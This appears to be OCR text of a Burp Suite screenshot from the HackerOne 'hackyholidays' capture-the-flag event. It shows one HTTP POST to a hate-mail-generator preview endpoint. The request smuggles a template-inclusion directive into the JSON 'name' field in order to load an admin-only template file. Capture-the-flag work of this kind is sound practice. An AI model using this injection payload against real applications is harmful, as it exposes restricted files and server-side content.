 Request
Pretty Raw \n Actions
1 POST /hate-mail-generator/new/preview HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Content-Length: 163
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://hackyholidays.h1ctf.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://hackyholidays.h1ctf.com/hate-mail-generator/new
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 preview_markup=Hello+%7B%7Bname%7D%7D+....&preview_data=
%7B%22name%22%3A%22{{template::38dhs_admins_only_header.html}}%22%2C%22email%22%3A%22alice%40test.com%22%
7D
{"name":"{{template::38dhs_admins_only_header.html}}","email":"alice@test.com"}
Press 'F2' for focus